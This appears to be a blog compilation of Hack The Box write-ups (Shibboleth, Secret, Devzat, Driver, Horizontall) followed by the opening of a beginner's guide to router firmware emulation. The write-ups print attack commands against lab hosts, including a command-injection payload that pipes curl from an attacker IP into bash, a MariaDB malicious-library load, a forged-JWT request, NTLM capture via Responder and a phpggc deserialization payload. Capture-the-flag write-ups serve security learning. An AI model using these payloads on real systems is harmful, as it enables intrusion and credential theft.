Shibboleth is an intermediate machine from HTB, developed by knightmare & mrb3n. This was an incredible machine with some cool vectors to foothold.
This machine had an IPMI interface setup and we could dump the hashes from it, without any authentication. Once we crack the hash, we could gain access to a Zabbix agent running in the target and gain code execution via that. Rooting the machine involved exploiting a CVE in Mariadb, which allowed us to load malicious libraries.
Let me elaborate on how I solved this box.
Exploitation
Nmap returned the following results.
Nmap scan report for 10.10.11.124
Host is up (0.055s latency).
Not shown: 999 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.41
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://shibboleth.htb/
Service Info: Host: shibboleth.htb
I’ve navigated to port 80 and it was redirecting to http://shibboleth.htb/.
So I’ve added the hostname to /etc/hosts and refreshed the page.
It was just a static HTML page.
So I’ve started bruteforcing the vhosts with gobuster. But there were too many false positives with 302 redirects. So I filtered all of the 302 from the output and got some interesting subdomains.
I detected the Zabbix version as 5.0 by loading zabbix home page and finding the URL leading to the documentation of the current version.
There were some vulnerabiliites related to this Zabbix version. So I tested them, but it seems that this instance of Zabbix was already patched.
So I did a UDP scan with nmap and found that port 623 was open.
Port 623 is the IPMI (Intelligent Platform Management Interface) port. IPMI is a standardized message-based hardware management interface. It is management and monitoring capabilities independently of the host system’s CPU, firmware and operating system. IPMI have several advantages over VNC/RDP like access to BIOS, insertion of hardware etc. Read more about advantages of IPMI
I found a github repo to dump hashes from IPMI port, without any authentication. This attack is explained here in detail.
I cloned the repo and provided it wordlist file to crack the hash.
Used it with a wordlist to dump and crack the hash.
Notice that I’ve appended a & to the payload to make it run as a background job. After swapping the payload, I then pressed Get Value and Test to get a shell back as zabbix.
Privilege Escalation #1

Once I was in as zabbix, I’ve found that there’s a user named ipmi-svc in the box and the user flag was in the home directory of ipmi-svc.
I’ve tried the password I got from Zabbix’s Database configuration, but it wasn’t the password for ipmi-svc.
So, I’ve tried su - ipmi-svc with the password ilovepumpkinpie1 and I got in!
Privilege Escalation #2
This machine had some rabbit holes, which are easy to slip into.
This machine had an SNMP agent, a cronjob running MySQL statement and the IPMI tool I’ve mentioned earlier. All of these are rabbitholes and the real vector to root is CVE-2021-27928
This vulnerability allows any authenticated user of MariaDB to load malicious libraries and therbey execute code as root.
So, I created a malicious shared library using msfvenom.
Then copied it to the target’s /tmp directory as out.so After that, I’ve started a nc listener and loaded the malicous library using the following command.
mysql -u zabbix -D zabbix -p bloooarskybluh -e 'SET GLOBAL wsrep_provider="/tmp/out.so";'
And I’ve got a root shell back!
w00t!
Postlude
And that was Shibboleth! A great machine that had some cool vectors to play with.
Secret was an intermediate machine from HTB, developed by z9fr. This was a pretty cool machine, which started with crafting JWT tokens as admin with exposed JWT secret from a github repo. Once we are in as admin, we can then use OS command injection in a vulnerable API endpoint accessible to the admin user to gain the initial shell.
For privilege escalation, we can read the coredump output of a custom compiled SUID binary that can output the wordcount of any file in the system.
Let me elaborate on how I solved this box.
Exploitation
Nmap returned the following results.
Nmap scan report for 10.10.11.120
Host is up (0.055s latency).
Not shown: 997 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 97:af:61:44:10:89:b9:53:f0:80:3f:d7:19:b1:e2:9c (RSA)
|   256 95:ed:65:8d:cd:08:2b:55:dd:17:51:31:1e:3e:18:12 (ECDSA)
|_  256 33:7b:c1:71:d3:33:0f:92:4e:83:5a:1f:52:02:93:5e (ED25519)
80/tcp   open  http    nginx 1.18.0 (Ubuntu)
|_http-title: DUMB Docs
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
3000/tcp open  http    Node.js (Express middleware)
|_http-title: DUMB Docs
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We’ve three ports open. If we notice the http title returned, then we can see that port 80 and 3000 probably have the same service running. I’ve confirmed this by navigating to port 80 and port 3000.
The creator’s intention was to run port 3000 listening to localhost and use nginx as a reverse proxy. But it seems like he missed setting the listening address of Node.js to localhost.
So I ignored port 3000 for the beginning and decided to go for t, if I’m stuck.
I navigated to port 80 and found the following website.
Examining the page revealed that it was a documention for an API and the site had a link to download source code of the API. I’ve downloaded the zip and extracted the contents.
It contained a github repo of the API endpoint, which was written in JS.
There was a .env file in the github repo, which contained the JWT secret variable, but the secret was redacted.
So, I looked the diff on a old commit (Specifically commit 3a367e735ee76569664bf7754eaaade7c735d702) and found the actual JWT secret.
git diff 3a367e735ee76569664bf7754eaaade7c735d702
Now that we’ve the JWT secret, we can craft a custom JWT token.
So, the next step is to find a valid JWT token and inspect it. I’ve examined the API documentation given in the site and found a way to register users.
So I’ve used the following cURL request to create a new user.
Note that the Content-Type: application/json Header is very important and without it, the server wouldn’t interpret the data we passed as JSON data.
After that, I’ve referred the documentation and found a way to login to the API using the credentials we just created. The documentation also stated that if the login was succesful, a JWT token would be sent back by the API as response.
So I’ve tried to login and I got a JWT back, as stated in the documentation.
The JWT contains different variables like id,name,email and date issues in epoch time.
Now we need to find a privileged area of the API, which only the privileged user can access.
Reading the documentation revealed that there is a /priv endpoint to the API, that only the admin can access.
So chances are, this is our target endpoint.
Now, we need to know how the API authenticates using the JWT.
By examining the local-web/routes/private.js file, I’ve found the following code.
This code reveals that the authentication as admin user is done by checking the name variable in the JWT token and if the variable equals to the string theadmin, the it would login the user as administrator.
Since we have the JWT secret, it is pretty easy to do with JWT.io. I’ve modified the JWT with name as theadmin and signed it using the secret we have found earlier and got the JWT of the admin as given below.
I then tried to access the /priv endpoint and got the following output.
Ok. We are admin.
Now, we need to find a vulnerability to exploit. So, I’ve read the local-web/routes/private.js file and found a new endpoint.
There’s an endpoint named /logs. The admin can access the endpoint and can view the git log of any file, passed through the file variable. The private.js file uses exec function to execute git log command to the shell.
However, since private.js file passes the entire GET variable to the exec function, without sanitation, we can inject OS commands in it.
I’ve tested the functionality of /api/logs the intended way first.
And it worked flawlessly.
Then I tested the OS command injection vulnerability, by passing the sleep command. I am using the timecommand to check the time it takes to complete the command.
time curl -H 'auth-token:eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MWU5ODE3M2ZjMDkzOTA0NjJmOTFiYWEiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InNlY25pZ21hQHRlc3QuY29tIiwiaWF0IjoxNjQyNjkzMTkyfQ.dxEs0eV1nPf4CctskzZ1DlWeOgi7tWaYHBD29A7gfx8' 'http://10.10.11.120/api/logs?file=.env;sleep+5;'
It returned after 5 seconds.
The usual response time, without the sleep command is as shown below.
So, OS command injection is confirmed.
Let’s get a reverse shell now. Since we’ve to send the payload as a GET variable, we have to use URL encoding.
I am using URL encoded curl to bash pipe to execute a bash reverse shell payload. Acutal payload is given below.
Payload without URL encoding is shown below.
/api/logs?file=.env;curl 10.10.14.80/env|bash
Sending payload as URL encoded GET variable
I’ve send the request as shown above and got a reverse shell back as dasith.
Privilege Escalation
There was a mongodb instance running on the target. Got it from the .env file.
I’ve accessed mongo shell using the following command.
mongo "mongodb://127.0.0.1:27017/auth-web
Then used show dbs to view the available databases.
After that, used show collections to list collections (tables). Then used use auth-web to select the db.
After that, used db.users.find() to list all entries from users collection.
I’ve tried to crack the hashes of users theadmin and dasith, but they didn’t got cracked (in time).
So, I’ve inspected the File system and found a custom SUID binary in the /opt directory.
I’ve inspected the code.c file, which was the source code of the SUID binary. There’s also a file named valgrind.log in the folder to nudge us towards the priv esc part.
The SUID binary allows non-privileged users to view the word count of any file in the system.
The valgrind.log file mentions about memory dumping. So, I am pretty sure that we can read the file that count binary opens by reading it’s coredump.
My first idea was to attach it to gdb, since gdb is present in the system. But, the problem was we can’t debug SUID binaries using gdb, without being root. Reason
So, I’ve tried this bash script to dump memory contents without gdb. But, since this is an SUID program and it will be running as root, unprivileged users cannot view the memory contents with gdb.
That’s when I’ve noticed an interesting function call in the code.c file.
Before prompting for save file location, the binary downgrades privileges and sets PR_SET_DUMPABLE as 1 using a function anmed prctl. Settting PR_SET_DUMPABLE as 1 means that the process’s memory is dumpable.
This documentation also says that if the value of /proc/sys/fs/suid_dumpable is set to a value > 0, then the core of the SUID process can be dumped.
Let’s check the value of /proc/sys/fs/suid_dumpable.
Great! It is set to 2! That means SUID binaries can generate core-dump.
Now, let’s check the /proc/sys/kernel/core_pattern file to see the locaiton of core-dump.
Since the target is an Ubuntu machine, it uses the apport script to handle crashes. The default path of core-dump by apport is at the Current Working Directory or at /var/crash.
Now, let’s start the program and try to read /root/.ssh/id_rsa.
The program is now waiting for the user input. Now, open a new shell and send the program a SIGTRAP (Signal 5) to the process. It tells the processor that an exception occurred.
Note: I’ve tried the CTRL+/ method to send SIGQUIT. But even if it says that core dumped, it doesn’t generate core dump due to some apport weirdness.
kill -5 <pid>
After that, let’s check /var/crash to see if a crash dump is generated.
This is a .crash archived file and it can be extracted using apport-unpack.
apport-unpack <crash-file> <destination>
And we have a core-dump file.
We can now read the core file. This is because, since suid_dumpable flag is enabled, it saves the core-dump with the user as the owner.
I then used Strings on the Coredump file and got the SSH key.
I then used this key to login as root!
W00T!
Postlude
And that was secret!
Even though this was an easy rated machine, it felt like an intermediate machine for me just because of the privilege escalation vector.
I would like to thank plasma for helping me solve the final part of this puzzle!
Kudos to z9fr for creating such an awesome machine!
Devzat was an intermediate machine from HTB, developed by c1sc0. This was a pretty straightforward box, which reused a lot of the exploit vectors, which I really dig.
The initial foothold had us exploiting an OS command injection vulnerability in an API endpoint. Once we had a shell, then we can exploit the internal services.
Then I exploited an authentication bypass vulnerability in Influx DB to gain the first privilege escalation to user catherine. Then I exploited the development version of the devzat chat application by exploiting the file opening function to escalate myself as root.
Let me elaborate on how I solved this box.
Exploitation
Nmap returned the following results.
Nmap scan report for 10.10.11.118
Host is up (0.050s latency).
Not shown: 65532 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 c2:5f:fb:de:32:ff:44:bf:08:f5:ca:49:d4:42:1a:06 (RSA)
|   256 bc:cd:e8:ee:0a:a9:15:76:52:bc:19:a4:a3:b2:ba:ff (ECDSA)
|_  256 62:ef:72:52:4f:19:53:8b:f2:9b:be:46:88:4b:c3:d0 (ED25519)
80/tcp   open  http    Apache httpd 2.4.41
|_http-title: Did not follow redirect to http://devzat.htb/
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
8000/tcp open  ssh     (protocol 2.0)
| fingerprint-strings:
|   NULL:
|_    SSH-2.0-Go
| ssh-hostkey:
|_  3072 6a:ee:db:90:a6:10:30:9f:94:ff:bf:61:95:2a:20:63 (RSA)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8000-TCP:V=7.92%I=7%D=12/11%Time=61B48837%P=x86_64-pc-linux-gnu%r(N
SF:ULL,C,"SSH-2\.0-Go\r\n");
Service Info: Host: devzat.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
With gobustervhost enumeration, I’ve found another subdomain.

So, I visited the site and it showed me the following webpage.
It was a website where we could add pets.
We could specify a name in a text box, select the species from a drop down and it will add the name to the above table. It will also generate a description according to the selected species.
This means that some sort of dynamic processing is being done to the webpage.
With some source code analysis and web page’s traffic enumeration, I’ve found that there’s an /api/pet endpoint to update the pets.
I then tried to send invalid species name and observed the output.
Sending Invalid species value
The output to invalid data
There was an exit status with error code 1, which reminded me of bash commands. Also, when sending backticks (`), there was NO OUTPUT at all!
So, I tested this output for OS command execution, by sending the following payload.
; ping -c 4 10.10.14.9;
And started tcpdump .
And I got a ping back!
After OS command injection is confirmed, I then upgraded it to a reverse shell.
This OS command injection happens because, the script passes user controllable data, directly to exec.command function.
Privilege Escalation to Catherine
With local enumeration, I’ve found some things.
There’s a local development version of devzat (The SSH chat application) running in port 8443.
There’s an instance of InfluxDB running at port 8086.
We can login as patrick using patrick‘s SSH secret key.
Also, there’s source code of the development version of devzat app on /var/backups.
I searched for exploits for InfluxDB and found one. It was CVE-2019-20933 , an authentication bypass vulnerability in InfluxDB. So, I forwarded the port 8086 using SSH and used the script to login to the InfluxDB instance.
The exploit had some dependencies. So, I created a python virtual environment and installed the dependencies.
I then tested the usernames patrick and admin. The exploit was succesful using admin.
Running the InfluxDB exploit
I selected the database devzat.
Then I used show mesurements; to view the key value pairs in the database. InfluxDB is a time series database and it stores data differently than traditional databases.
The value is user. Which is kind of equal to table name in traditional database.
So, my next query is to view the data. I used select * from "user"; to view the data.
And I got the password of user catherine in plaintext.
The password was woBeeYareedahc7Oogeephies7Aiseci.
But, I couldn’t login as catherine via SSH using this password, since SSH didn’t had password authentication set up.
So, inside the SSH session of patrick, I used su to become catherine.
Privilege Escalation to Root
Once I was in as catherine, I checked the backup files in /var/backups.
I found that there’s a new functionality added to devzat-dev version running at port 8443, that allows us to read files inside the /root/devzat directory.
It was also protected using a hardcoded password.
So, I exploited the functionality to read the SSH key using the following payload.
/file ../.ssh/id_rsa CeilingCatStillAThingIn2021?
And I was in as root!
w00t!
Postlude
And that was devzat!
This was a good learning experience for me and thankyou to kavigihan for nudging me when I was stuck.
Driver is an easy machine from Hack The Box, developed by MrR3boot. This was an easy, but cool box which demonstrated the recent Print Nightmare vulnerability.
The initial foothold part was also a pretty cool vector and it taught me how to misuse SCF files to dump NTLM hashes.
Let’s start the enumeration.
Exploitation
Nmap returned the following results.
Nmap scan report for 10.10.11.106
Host is up (0.048s latency).
Not shown: 65531 filtered ports
PORT     STATE SERVICE      VERSION
80/tcp   open  http         Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_  Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp  open  msrpc        Microsoft Windows RPC
445/tcp  open  microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open  http         Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Port 5985 is open. So, PS-Remoting is possible.
I navigated to http://10.10.11.106/ and found an HTTP basic authentication prompt.
I used admin:admin and I got logged in!
It was a website, where the user can upload firmware files for different printers. The site said that once we upload the file, someone will manually review and test the firmware.
fw_up.php page to upload the firmware
I have tried different payloads like exe file, msi file etc. But, nothing worked.
Upon further research, I’ve found a way to force NTLM authentication in using different files. I have referenced articles from ired.team, bleepingcomputer and pentestlab about how to use SCF (Shell Command Files) to force NTLM authentication.
SCF files are a different variant of shortcuts and it supports a very limited set of Windows Explorer commands, such as opening a Windows Explorer window or showing the Desktop. The “Show Desktop” shortcut we all use on a daily basis is an SCF file.
An SCF file can be used to access a specific UNC path which allows an attacker to dump the NTLM credential of the victim, if he browses the folder with the malicious SCF file in it . When the victim browses the folder with the malicious SCF file in it, a connection will be automatically established from his system to the UNC path that is described as the icon path in the SCF file. Windows will then try to authenticate to that SMB share with the username and the password of the user and Responder will capture the NTLMv2 hash of the victim.
I created the malicious SCF file with the following contents.
Then I uploaded the SCF file to the firmware upload page fw_up.php and started Responder with the following command and I got the NTLM hash of the user tony.
sudo responder -I tun0
Sweet!
I then used a supercool hash identification script called NTH (Name-That-Hash) to find the hashtype and the hashcat/jtr mode number. Name-That-Hash Can be cloned from here or it can be installed in Kali linux using the command sudo apt install name-that-hash
We can pass hashes explicitly via the -t flag or we can use the -f flag to pass a file containing hashes to Name-That-Hash. Syntax: nth -t <HASH> OR nth -f <FILE-LOCATION>
The hash got cracked and the password for the user tony was liltony.
I then used evil-winrm to login as tony, since port 5985 is open.
evil-winrm -u tony -p 'liltony' -i 10.10.11.106
And I got in as tony!
Privilege Escalation
By the nuances I’ve seen in this machine by far, it was obvious that this machine is vulnerable to the recent Print Nightmare vulnerability.
CVE-2021-1675 / Print Nightmare is a vulnerability in the Print Spooler service, affecting all Windows versions alike. This vulnerability allows anyone with valid credentials in a Windows machine to add a new printer and load drivers for it.
There are more than one way to exploit this vulnerability and you can read more about them from 0xdf’s blog.
I used the Powershell script hosted in this github repo, mentioned in 0xdf’s blog.
I used evil-winrm’s upload feature to upload the script. After that, I used the following commands to load and execute the script.
Horizontall was an Intermediate linux machine from Hack The Box, developed by wail99. This box was actually a great learning experience for me and it demonstrated a cool vulnerability in Laravel for the privesc vector. For the initial foothold, Horizontall combined basic enumeration techniques and an RCE in Strapi.
Let’s start the exploitation.
Exploitation
I started the exploitation with a Nmap scan.
nmap -sCV -v -oN tcp 10.10.11.105
And I got the following scan result.
# Nmap 7.91 scan initiated Mon Sep 20 17:16:51 2021 as: /usr/bin/nmap -sCV -v -oN tcp 10.10.11.105
Nmap scan report for 10.10.11.105
Host is up (0.053s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 ee:77:41:43:d4:82:bd:3e:6e:6e:50:cd:ff:6b:0d:d5 (RSA)
|   256 3a:d5:89:d5:da:95:59:d9:df:01:68:37:ca:d5:10:b0 (ECDSA)
|_  256 4a:00:04:b4:9d:29:e7:af:37:16:1b:4f:80:2d:98:94 (ED25519)
80/tcp open  http    nginx 1.14.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Did not follow redirect to http://horizontall.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The URL was redirecting to the hostname horizontall.htb.
So, I added an entry for horizontall.htb in my /etc/hosts file and reloaded the page. This time, I got a webpage back.
I started two gobuster instances; one in dir mode and one in vhost mode. After starting the gobuster instances, I began to manually poke around the website.
I found that, there were no active links in the webpage and it was fully rendered using javascript. Also, when I tried to view the source code, I got the following error.
So, I read the source of the javascript and found a new sub-domain api-prod.
I then used the RCE exploit and got a python web shell back!
This exploit will reset the admin’s password to SuperStrongPassword1 and then uses a code injection vulnerability in installPlugin and uninstallPlugin handler functions for the admin panel to execute code on the target.
Read more about how this vulnerability works from here.
Now that I’ve got a partial webshell, I want to elevate it a full TTY shell.
So, I used bash reverse shell one liner in the web shell to get a reverse shell back.
And I got a shell back as strapi.
Escalating Privileges to Developer ?
I have looked around for some time, but I couldn’t elevate the privileges to the user developer. I then decided to enumerate more and I accidently rooted the box, without getting to user.
I believe the user developer was only meant to gain access to SSH, so that we can forward port easily, since the user.txt flag was readable by everyone.
Why waste time on user, when I can just go straight to root?
Escalating Privileges to Root
When looking around the machine, I have found that the machine has port 8000 open to connections from localhost.
I needed to forward that port. So, I skipped escalating to the user developer entirely, by creating a .ssh folder in strapi user’s home directory, i.e., /opt/strapi/ and forwarded the port.
So, I searched for Laravel Debug mode exploit ( CVE-2021-3129 ) and found an excellent writeup by Ambionics security. I found that this exploit is for Laravel versions < 8.4.2.
So, I tried to enumerate the Laravel version and found the Laravel version from the context tab as 8.43.0.
Even though it said the version as 8.43, I decided to test the exploit.
But before that, let me explain what CVE-2021-3129 is.
What is Laravel Debug RCE Exploit?
The vulnerability in Laravel is actually quite simple. It is an insecure use of file_get_contents() and file_put_contents() functions. But the effort, research and cleverness it took to exploit this vulnerability is too high and it is kind of thrilling to read the writeup!
I’ll explain the vulnerability as concisely as possible. But, the writeup from Ambionics Security does a better job at explaining it. Try to read that too.
If debug mode is turned on in Laravel< 8.4.2, then it uses an error page generator called Ignition to generate the error. Along with error generation, Ignition also suggests and implement fixes for the generated error, so that the admin can fix the errors with one click as shown in the earlier screenshot. But, Ignition versions <= 2.5.1 uses the functions file_get_contents() and file_put_contents() insecurely for error correction.
Because of this vulnerability, the researchers have managed to clear laravel’s log file, then converted it to a valid PHAR (PHP Archive) file, and used the file to trigger a deserialization to execute arbitrary code in the target.
The steps to exploit this vulnerability is as follows:
Created a deserialization payload (PHAR file) using phpggc and encoded it to UTF-16. This encoding is to extract just the payload and skip the rest of the contents from the log file.
Clear the Laravel logs, by using Orange Tsai’s upload progress technique and PHP’s undocumented consumed filter.
Add padding to the log, for valid UTF16 alignment
Create log entry with the payload generated using phpggc
Use series of PHP filters to convert the payload to a valid PHAR archive
And finally, launch the PHAR deserialization to trigger RCE!
This might sound straight forward enough when listed like this, but the pure cleverness and research went behind creating a valid PHAR archive using different encodings and filters is pretty intricate and I’m pretty flabbergasted by it!
Now that the exploit is explained, let’s get back to rooting the box.
There’s a python exploit script provided in the github repo, mentioned in the writeup. The writeup also mentions phpggc (PHP Generic Gadget Chains) for generating the deserialization payload.
So, I cloned both repositories and used the following commands to check the vulnerability.
First, I generated the deserialization payload.
php -d'phar.readonly=0' ../phpggc/phpggc --phar phar -f -o /tmp/exploit.phar monolog/rce1 system id
Then, I passed the PHAR file to the exploit script.
This post is about the personal experiences of me; A noobie hacker- who is super new into router reversing and the challenges I had to face, the research I did and the things I had learned in the journey, partly mentioned in my previous post.
After going through the experience of emulating a firmware, I’ve decided that I should compile all the resources and information I’ve learned in one place, so that fellow beginner’s would’ve a relatively easier time.
Hence, the ideas and resources I share through this post are going to be highly subjective with my experience and chances are that there are some mistakes in this post. So, if you stumble up on any mistakes that I’ve made in this post, kindly reach out to me. I’ll be eternally grateful for the learning experience you will provide and for helping me to make this post more factually correct.
Note: Since, router is an embedded device and steps to perform reversing in most embedded devices are mostly the same, I will use the terms router and IoT/embedded device interchangeably in this article.
Table of Contents
Prelude
How to find vulnerabilities in the firmware?
Why do we need to emulate firmare?
How to obtain the firmware?
How to extract the firmware?
Extracting the packed Firmware
Extracting contents using Binwalk
Hypervisors that can perform Firmware Emulation
How to perform Firmware Emulation?
Getting an Interactive Shell
Finding supported gdbserver binary file
Compiling binary using custom toolchain
Postlude
How to find vulnerabilities in the firmware?
There are ‘n’ number of ways in which we can find vulnerabilities in an IoT/embedded device’s firmware. Below is a non exhaustive list of ways in which we can check the embedded device for vulnerabilities.
We can extract the embedded device’s firmware and:
Check for vulnerable versions of software
Check for hardcoded backdoor credentials
Execute individual binaries to check for vulns
Emulate the entire system for dynamic analysis
Decompile the binaries/libraries and perform static analysis
The skill level required and the level of difficulty to perform the first two checks are very low. The first two checks can be done with ease, With the help of some command line tools and basic knowledge of how *nix systems work. However, the skill level required to perform the rest of the checks and their corresponding difficulty level increases exponentially in the given list.
A table is given below to understand the above tasks in a glance.
Different vulnerability checks in a glance
Why do we need to emulate firmare?
Like I mentioned above, emulating the entire system using the firmware will allow us for in-depth dynamic analysis of the device. For example, a router will almost always have a web server running. And since custom functionalities added to the device might reside inside of pre-compiled binaries or libraries on embedded devices, researchers would usually need to attach the binaries to a debugger such as gdb for dynamic analysis. Because of the resource constraints, gdbserver cannot be executed directly on the embedded device even if we have got a shell on the device.
We could try executing the binary individually, but usually these binaries will have several dependencies and solving all of the dependency problems without emulating the entire system might be very complicated and time consuming.
So, for dynamic analysing the device, firmware emulation is the best method. However, firmware emulation can be tricky, if you don’t know the basics or if you select the wrong tools.
N.B: If you want to jump straight to the part on how to emulate the firmware, skip the below sections and read from “Achieving Full System Emulation using FAT“.
For emulating IoT devices, we need Hypervisors that are specialized in emulating MIPS systems. Now some of you might be thinking that we already have several Hypervisors available like VirtualBox, VMWare Player out there. Why would we need such low level tools for emulating firmware?
If you had this question in mind, don’t worry. You’re not alone. I’ve had the same question. This is because, we need hypervisors that support different kinds of CPU Emulation, so that the firmware designed for a specific CPU type can be emulated.
Most routers and embedded systems runs on a specific kind of RISC CPUs with MIPS (Microprocessor without Interlocked Pipelined Stages) Instruction Set Architecture. So, for executing the programs compiled for MIPS, the hypervisor would have to emulate a MIPS CPU and translate the instructions intended for MIPS CPU to the host system’s ISA (Instruction Set Architecture) ; which in our case is (x86 or x64).
Now that the “Why” is out of the way, let’s talk about the “How”.
How to obtain the firmware ?
The first step of firmware emulation is obviously getting hands on the embedded device’s firmware. This is highly subjective to the vendor’s policies and the age of the device we are trying to get into.
Valerio from the youtube channel MakeMeHack explains in-depth about how to obtain the firmware. Watch his video, if you prefer a well presented video version; otherwise read along.
Download firmware from vendor’s website
The easiest method would be downloading the firmware from the vendor’s website. If there’s a publicly avaible firmware file, then we could simply google “vendor name + model number + firmware download” and we’ll get it quite easily.
If for some reason the firmware isn’t publicly available, then we would have to rely on harder techniques. The techniques to dump firmware without relying on the official sources are given below.
Dump the firmware using UART
The easiest method to obtain firmware is using UART. If the device has an exposed debug (UART) pins, then we could connect a serial connector and we could try getting a shell on the box. If we are able to obtain a shell on the box, then we could try dumping the entire flash memory to a file using the command line. Read more about this method from here and here.
Use Bus-Pirate to dump the firmware
Bus-Pirate is a serial communication device, which can be connected to the embedded device’s JTAG debugging port and perform different kinds of analytical and debugging operations. This is actually a harder and relatively expensive option and should be tried if you are sure that the JTAG port is enabled in the target device and you are willing to buy the bus-pirate.
Bus-pirate is truly a worthy investment, if you want to tinker with different devices regularly. Here’s an article on how to dump firmware using Bus-Pirate.
Sniff the firmware file during an OTA Upgrade
Most embedded devices use HTTP protocol for communication. They usually don’t implement HTTPS, because of resource constraints. If the embedded device has an OTA update option and it uses HTTP protocol, then we can use this for our advantage. We can sniff the embedded device’s traffic using sniffing tools like Wireshark and uncover how the device requests the OTA server to obtain the firmware image.
We can then either perform the same request to the same URL from our PC or we can use Wireshark to save the sniffed packets as a file.
But, things will get complicated if we want to dump the firmware of a Router. If this is the case and if the router has the capability to mirror all traffic onto a monitoring port, then things will be easier. Otherwise, we would have to perform a MiTM attack and it is way harder in my opinion.
P.S: If there’s an OpenWrt/DDWrt router, then we can connect the target router to the OpenWrt router, enable traffic mirroring and sniff the traffic of the target router from there. Read more about how to perform traffic mirroring in an OpenWRT router from here.
How to extract the firmware?
To extract the firmware, we need to understand how a typical embedded firmware is packed. Usually the firmware is a .bin file with several files embedded in it.
Usually a firmware binary file contain a bootloader (uBoot), a Kernel File, Kernel Header for bootloader (uImage) , A compressed file system (Generally in SquashFS format), A CRC/MD5 table(To verify File integrity) and other miscellaneous files.
Most files will be compressed using lzmaor other compression formats to save space.
What we need is to extract the individual files from the single .bin file. To do that, we have to use a Linux distribution. For Windows users, running an instance of WSL would be sufficient.
Now you can select any Linux distribution to your liking, as all of the tools I’m about to mention are *nix tools. But, if you are an absolute beginner and doesn’t want to spend too much time on compiling the tools, then select one of the two distributions I’m going to mention below.
AttifyOS is an excellent Linux distribution, which is meant for testing IoT security. Yes! There’s a distro just for testing IoT security! I was stunned when I first got to knew about AttifyOS and I was blown away when I booted AttifyOS.
